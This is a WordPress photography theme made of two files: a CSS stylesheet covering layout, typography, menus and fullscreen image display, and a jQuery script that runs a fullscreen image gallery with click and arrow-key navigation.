Tags: 			one-column, custom-header, custom-menu, footer-widgets, featured-images, post-formats, theme-options, threaded-comments, translation-ready, blog, photography
Text Domain:	the-j-a-mortram
*/


/* ----------------------------------------------------------------------------------------------------------
01 defaults
---------------------------------------------------------------------------------------------------------- */

@import "css/reset.css";

div,
article,
section,
header,
footer,
nav,
li {
	position: relative;
}
.group:after {
	display: block;
	height: 0;
	clear: both;
	content: ".";
	visibility: hidden; /* For clearing */
}
body {
	line-height: 1.4em;
	background-color: #f8f8f8;
	color: #666666;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
/* No underline and removes dotted line in Firefox, IE */
a {
	text-decoration:none;
	outline: 0; 			/* Firefox */
	border: none;			/* IE */
	outline: none; 			/* IE */
	color: #000000;
}
a:hover {
	color: #999999;
}
a:active {
	border: none;
	outline: none;
}
img {
	max-width: 100%;
	height: auto;
	display: block;
	margin: 0 auto;
}
p {
	margin: 0 0 1em 0;
}
form {
	margin: 1em 0 0 0;
}
blockquote {
	margin: 2em 0 2em 0;
	padding: 0 2em 0 2em;
	border-left: 3px solid #cccccc;
}
::-moz-selection {
    background: #b3d4fc;
    text-shadow: none;
}
::selection {
    background: #b3d4fc;
    text-shadow: none;
}


/* ----------------------------------------------------------------------------------------------------------
02 typography
---------------------------------------------------------------------------------------------------------- */

/*
14 / 16	= 		0.875em 		(14px equivalent)
16 / 16	= 		1em 			(16px equivalent)
18 / 16 = 		1.125em 		(18px equivalent)
21 / 16 = 		1.3125em 		(21px equivalent)
24 / 16 = 		1.5em 			(24px equivalent)
30 / 16 = 		1.875em 		(30px equivalent)
*/
body,
input,
textarea {
	font-family: 'Open Sans', sans-serif;
	font-size: 1em;
	line-height: 1.6em;
	font-weight: 300;
}
h1 {
	font-family: "franklin-gothic-urw-cond",sans-serif;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.2em;
	text-transform: uppercase;
	text-align: center;
	width: 90%;
	margin: 1em auto;
}
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Open Sans', sans-serif;
	font-weight: 300;
	font-size: 1.4em;
	line-height: 1.4em;
	text-align: center;
	width: 90%;
	margin: 1em auto;
}


/* ----------------------------------------------------------------------------------------------------------
03 Site styles
---------------------------------------------------------------------------------------------------------- */

body {
	max-width: 43.75em;
	margin: 0 auto;
	padding: 0 1em 0 1em;
}
.meta {
	font-size: .875em;
}
/* header */
header {
	text-align: center;
}
header h1 {
	font-size: 3em;
}
header h2 {
	position: relative;
	font-size: 1em;
	top: -2.4em;
}
/* navigation menus with drop-down functionality */
nav {
	text-align: center;
	z-index: 1000;
}
nav::after,
nav ul::after {
   content: " ";
   display: block;
   height: 0;
   clear: both;
}
nav ul {
	display: inline-block;
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	list-style: none;
	text-align: left;
}
nav li {
	float: left;
	position: relative;
	margin: 0 0 0 0;
}
nav li:last-child {
	margin: 0 0 0 0;
}
nav a {
	display: block;
	text-decoration: none;
}
nav#post-nav a {
	display: inline-block;
}
nav ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	padding: .3em 0 .3em .3em;
	top: 2em;
	left: -999em;
	z-index: 99999;
	background-color: #f0f0f0;
	width: 200%;
}
nav ul ul ul {
	left: -999em;
	top: 0;
	width: 100%;
}
nav ul ul a {
	padding: 0 1em 0 .6em;
}
nav ul ul li {
	width: 100%;
}
nav li:hover > a,
nav li.focus > a {
}
nav ul ul :hover > a,
nav ul ul .focus > a {
}
nav ul ul a:hover,
nav ul ul a.focus {
}
nav ul li:hover > ul,
nav ul li.focus > ul {
	left: auto;
}
nav ul ul li:hover > ul,
nav ul ul li.focus > ul {
	left: 100%;
}
nav .current_page_item > a,
nav .current-menu-item > a,
nav .current_page_ancestor > a {
	border-bottom: 1px solid #cccccc;
}
nav li li {
	margin: 0 0 0 0;
}
#nav-header {
	text-transform: uppercase;
	text-align: center;
	margin: 2em 0 0 0;
	padding: 0 0 1em 0;
}
/* end nav */
.post-meta {
	position: relative;
	text-align: center;
	width: 90%;
	margin: 1em auto;
	top: -1em;
}
.home img.featured-image ,
.search img.featured-image,
.archive img.featured-image {
	float: left;
	max-width: 50%;
	margin: 0 1em 1em 0;
}
.home .gallery img {
	max-width: 100%;
	margin: 0 auto;
}
#post-nav,
#image-nav {
	text-transform: uppercase;
	text-align: center;
	margin: 1em 0 0 0;
}
header img,
.home header img,
.search header img,
.archive header img {
	float: none;
	max-width: 100%;
	margin: 0 auto;
	margin-top: 2em;
}
.archive-title {
	margin: 1em auto 2em auto;
}
/* page / post / error / page / widget */
div.widget {
	margin: 1em 0 0 0;
}
.single #content h1,
.error404 #content h1,
.page #content h1 {
	color: #333333;
}
/* images */
.alignleft {
	float: left;
	margin: 0 1em 0 0;
}
.alignright {
	float: right;
	margin: 0 0 0 1em;
}
.aligncenter {
	display: block;
	margin: 1em auto;
}
.wp-caption {
	max-width: 100%;
}
.wp-caption-text {
	font-size: .875em;
}
#the-content p {
	position: relative;
}
.image-nav-thumb {
	display: inline-block;
	max-width: 2em;
}
/* fullscreen images */
.fullscreen-rollover {
	position: absolute;
	top: 5px;
	left: 5px;
}
#image-for-fullscreen {
	display: none;
	text-align: center;
}
.helper {
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
#image-for-fullscreen:-webkit-full-screen {
	background-color: #f8f8f8;
}
#image-for-fullscreen:-moz-full-screen {
	background-color: #f8f8f8;
}
#image-for-fullscreen:-ms-fullscreen {
	background-color: #f8f8f8;
}
#image-for-fullscreen:fullscreen {
	background-color: #f8f8f8;
}
#image-for-fullscreen header {
	padding-top: 32px;
	height: 80px;
}
#image-for-fullscreen h1 {
	font-size: 1.4em;
}
#image-for-fullscreen nav {
	position: absolute;
	bottom: 0;
	width: 100%;
	height: 48px;
}
#image-prev,
#image-next {
	display: inline-block;
	color: #000000;
	cursor: pointer;
}
#image-prev:hover,
#image-next:hover {
	display: inline-block;
	color: #999999;
}
/* categories */
#nav-categories {
	text-transform: uppercase;
	text-align: center;
	margin: 1em 0 0 0;
}
#nav-tags h3 {
	text-align: center;
}
/* comments */
#comments {
	margin: 3em 0 0 0;
}
#comments h4 {
	font-family: "franklin-gothic-urw-cond",sans-serif;
	font-weight: 700;
	font-size: 1em;
	text-align: left;
	width: 100%;
	margin: 0 0 0 0;
}
#comments img {
	position: absolute;
	left: 0;
	top: 0;
	max-width: 4em;
}
#comments article {
	padding: 0 0 0 5em;
}
#respond {
	text-align: center;
}
#comment {
	width: 100%;
	height: 10em;
}
a#cancel-comment-reply-link {
	display: block;
	font-size: .725em;
}
/* footer */
footer {
	text-align: center;
	margin: 3em 0 0 0;
	padding-bottom: 10em;
}
#nav-donate,
#nav-footer {
	text-transform: uppercase;
	text-align: center;
	margin: 1em 0 0 0;
}
nav {
	line-height: 2em;
}
nav li {
	display: inline;
	margin: 0 1em 0 0;
}
nav li:last-child {
	margin: 0 0 0 0;
}
/* tables */
th,
td {
	padding: .5em;
	text-align: left;
}
/* lists */
li li {
	margin: 0 0 0 1em;
}
ol li {
	margin: 0 0 0 1.5em;
	list-style: decimal;
}


/* ----------------------------------------------------------------------------------------------------------
04 media queries
---------------------------------------------------------------------------------------------------------- */

/* 400 and up */
@media screen and (max-width:45.75em) {
	body.home p,
	body.search p,
	body.archive p {
		max-width: 28.125em;
		margin: 0 auto;
	}
	.home img.featured-image ,
	.search img.featured-image,
	.archive img.featured-image {
		float: none;
		max-width: 100%;
		margin: 1em auto;
	}
}
/* Retina Display */
@media screen and (-webkit-min-device-pixel-ratio:2) {
}


/* ----------------------------------------------------------------------------------------------------------
05 additional wordpress css you might use
---------------------------------------------------------------------------------------------------------- */

.sticky,
.gallery-caption,
.bypostauthor,
.screen-reader-text {
}


--- FILE ---
content_type: application/javascript
request_url: http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/js/site.js?ver=6.1.9
body_size: 1941
content:
/*
 Small Town Inertia Wordpress Template
 http://bigflannel.com/the-j-a-mortram/
 Copyright (c) 2013 bigflannel, Mike Hartley, Jim Mortram
 Licensed under the GNU General Public License
 (See http://www.gnu.org/licenses/gpl-2.0.html)
*/

var jam = {};

jam.imagesOnPage;
jam.imageOrderOnPageByID = new Array();
jam.screenWidth;
jam.screenHeight;
jam.devicePixelRatio;
jam.imageSRCsbyIDs;
jam.addHTML;
jam.classList;
jam.classSplit;
jam.imageID;
jam.imageOrder;
var i;
var j;

jam.getImagesByID = function() {
	jam.imagesOnPage = jQuery('#the-content img');
	for (i = 0; i < jam.imagesOnPage.length; i++) {
		// calculate the jam.imageID
		jam.classList = jam.imagesOnPage[i].className.split(/\s+/);
		for (j = 0; j < jam.classList.length; j++) {
			if (jam.classList[j].indexOf('wp-image-')==0) {
				jam.classSplit = jam.classList[j].split('-');
				jam.imageOrderOnPageByID.push(jam.classSplit[2]);
			}
		}
	}
}

jam.addFullscreenImages = function () {
	jam.screenWidth = screen.width;
	jam.screenHeight = screen.height;
	var maxScreenDimension;
	if (jam.screenWidth > jam.screenHeight) {
		maxScreenDimension = jam.screenWidth;
	} else {
		maxScreenDimension = jam.screenHeight;
	}
	jam.devicePixelRatio = window.jam.devicePixelRatio;
	if (jam.devicePixelRatio == undefined) {
		jam.devicePixelRatio = 1;
	}
	maxScreenDimension = maxScreenDimension * jam.devicePixelRatio;
	if (maxScreenDimension > 900) {
		jam.imageSRCsbyIDs = largeImageSRCsbyIDs;
	} else {
		jam.imageSRCsbyIDs = mediumImageSRCsbyIDs;
	}
	jQuery('#image-for-fullscreen').css({
		'width': jam.screenWidth,
		'height': jam.screenHeight
	});
	jam.addHTML = '<span class="helper"></span>';
	for (i = 0; i < jam.imageOrderOnPageByID.length; i++) {
		jam.addHTML = jam.addHTML + '<img id="' + jam.imageOrderOnPageByID[i] + '" src="' + jam.imageSRCsbyIDs[jam.imageOrderOnPageByID[i]] + '" />';
	}
	jQuery('#image-list').html(jam.addHTML);
	// set a height so the css centering technique works
	jQuery('#image-list').css('height', jam.screenHeight - jQuery('#image-for-fullscreen header').outerHeight(true) - jQuery('#image-for-fullscreen nav').outerHeight(true));
	for (i = 0; i < jam.imageOrderOnPageByID.length; i++) {
		jQuery('#'+jam.imageOrderOnPageByID[i]).css({
			'vertical-align': 'middle',
			'display': 'none',
			'max-width': jam.screenWidth*.9,
			'max-height': jam.screenHeight - jQuery('#image-for-fullscreen header').outerHeight(true) - jQuery('#image-for-fullscreen nav').outerHeight(true)
		});
	}
}

jam.addImageClickHandler = function () {
	jQuery('#the-content img').css('cursor','pointer');
	jQuery('#the-content img').click( function imageClicked(event) {
		jam.classList = jQuery(event.target).attr('class').split(/\s+/);
		for (i = 0; i < jam.classList.length; i++) {
			if (jam.classList[i].indexOf('wp-image-')==0) {
				jam.classSplit = jam.classList[i].split('-');
				jam.imageID = jam.classSplit[2];
			}
		}
		for (i = 0; i < jam.imageOrderOnPageByID.length; i++) {
			if (jam.imageOrderOnPageByID[i] == jam.imageID) {
				jam.imageOrder = i;
			}
		}
		jQuery('#'+jam.imageOrderOnPageByID[jam.imageOrder]).css('display','inline');
		jam.setFullscreenNav();
		jQuery('#image-for-fullscreen').css('display','block');
		jQuery('#image-for-fullscreen')[0].addEventListener(screenfull.raw.fullscreenerror, function() {
			jam.removeImageClickHandler();
		});
		screenfull.request(jQuery('#image-for-fullscreen')[0]);
	});
}

jam.removeImageClickHandler = function () {
	jQuery('#the-content img').off('click');
	jQuery('#the-content img').css('cursor','auto');
	jQuery('#image-for-fullscreen').css('display','none');
}

jam.setFullscreenNav = function () {
	if (jam.imageOrderOnPageByID.length == 1) {
		jQuery('#image-for-fullscreen #post-nav').css('visibility','hidden');
	} else {
		if (jam.imageOrder == 0) {
			jQuery('#image-prev').css('visibility','hidden');
		} else {
			jQuery('#image-prev').css('visibility','visible');
		}
		if (jam.imageOrder == jam.imageOrderOnPageByID.length-1) {
			jQuery('#image-next').css('visibility','hidden');
		} else {
			jQuery('#image-next').css('visibility','visible');
		}
	}
}

jam.addExitFullscreen = function () {
	jQuery('#image-for-fullscreen')[0].addEventListener(screenfull.raw.fullscreenchange, function() {
		if (screenfull.isFullscreen) {
			jQuery(document).keyup(jam.fullscreenKeyPress);
		}
		if (!screenfull.isFullscreen) {
			jQuery(document).unbind("keyup", jam.fullscreenKeyPress);
			jQuery('#'+jam.imageOrderOnPageByID[jam.imageOrder]).css('display','none');
			jQuery('#image-for-fullscreen').css('display','none');
		}
	});
}

jam.fullscreenKeyPress = function (e) {
	if (e.keyCode == 39 || e.keyCode == 190) {
		jam.nextClicked();
	}
	if (e.keyCode == 37 || e.keyCode == 188) {
		jam.prevClicked();
	}
}

jam.addFullscreenNavClickHandler = function () {
	jQuery('#post-nav').click( function navClicked(event) {
		if (event.target.id == 'image-prev') {
			jam.prevClicked();
		} else if (event.target.id == 'image-next') {
			jam.nextClicked();
		}
	});
}

jam.prevClicked = function () {
	if (jam.imageOrder > 0) {
		jQuery('#'+jam.imageOrderOnPageByID[jam.imageOrder]).css('display','none');
		jam.imageOrder = jam.imageOrder - 1;
		jQuery('#'+jam.imageOrderOnPageByID[jam.imageOrder]).css('display','inline');
	}
	jam.setFullscreenNav();	
}

jam.nextClicked = function () {
	if (jam.imageOrder < jam.imageOrderOnPageByID.length-1) {
		jQuery('#'+jam.imageOrderOnPageByID[jam.imageOrder]).css('display','none');
		jam.imageOrder = jam.imageOrder + 1;
		jQuery('#'+jam.imageOrderOnPageByID[jam.imageOrder]).css('display','inline');
	}
	jam.setFullscreenNav();
}

jam.addFullscreenIcon = function () {
	jQuery('#the-content img').hover(
		function() {
			var positionLeft = ((700 - jQuery(this).width())/2)+5;
			// data passed to site.js in functions.php / starkers_script_enqueuer
			jQuery(this).after('<img class="fullscreen-rollover" src="' + jam_data.stylesheet_directory_uri + '/img/fullscreen.png">');
			jQuery('.fullscreen-rollover').css('left',positionLeft);
		},
		function() {
			jQuery('.fullscreen-rollover').remove();
		}
	);
}

jam.singleConstructor = function() {
	if (screenfull.enabled) {
		// get an array of images in the content of the page by ID by order on page
		jam.getImagesByID();
		// add fullscreen images to the page
		jam.addFullscreenImages();
		// add a click handler to take images fullscreen
		jam.addImageClickHandler();
		// add leaving fullscreen handler
		jam.addExitFullscreen();
		// add image rollover
		jam.addFullscreenIcon();
		// add the fullscreen nav click handler
		jam.addFullscreenNavClickHandler();
	}
}

jQuery(document).ready(function() {
	if (jQuery('body').hasClass('single-format-gallery')) {
		jam.singleConstructor();
	}
});
